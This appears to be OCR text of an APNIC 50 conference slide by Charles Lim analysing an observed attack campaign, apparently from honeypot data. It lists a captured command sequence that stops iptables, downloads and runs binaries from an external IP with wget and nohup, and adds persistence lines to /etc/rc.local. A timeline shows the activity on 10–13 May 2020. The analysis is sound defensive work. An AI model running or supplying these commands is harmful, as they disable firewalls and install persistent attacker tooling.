 Every Pattern has their Campaign Timeline
APNIC 50
Charles Lim
Pattern Code = SCS006 – Disable FW, Tool Execution & Persistence
service iptables stop, wget http://49.233.56.165:89/ubjq, chmod 777 ubjq, ./ubjq, chmod 0755 /root/ubjq, nohup /root/ubjq &gt; /dev/null 2&gt;&am
p;1 &amp;, chmod 0777 ubjq, chmod u+x ubjq, ./ubjq &, chmod u+x ubjq, ./ubjq &, cd /tmp, service iptables stop, wget http://49.233.56.165:89/xnj
q, ./164, chmod 0755 /root/xnjq, nohup /root/xnjq &gt; /dev/null 2&gt;&amp;1 &amp;, chmod 0777 xnjq, chmod u+x xnjq, ./xnjq &, chmod u+x dos6cc4,
./xnjq &, cd /tmp, echo "cd  /root/">>/etc/rc.local, echo "./ubjq&">>/etc/rc.local, echo "./xnjq&">>/etc/rc.local, echo "/etc/init.d/iptables sto
p">>/etc/rc.local
10 hits
Apr 19, 2020 @ 19:26:39.918 - Jul 18, 2020 @ 19:26:39.918 — Auto
5
4
3
2
1
0
Attack only exists in 10 – 13 May 2020
2020-04-26 2020-05-03 2020-05-10 2020-05-17 2020-05-24 2020-05-31 2020-06-07 2020-06-14 2020-06-21 2020-06-28 2020-07-05 2020-07-12
timestamp per day
so again the attacker may appear only a
isif asia
26
zoom
APNIC 50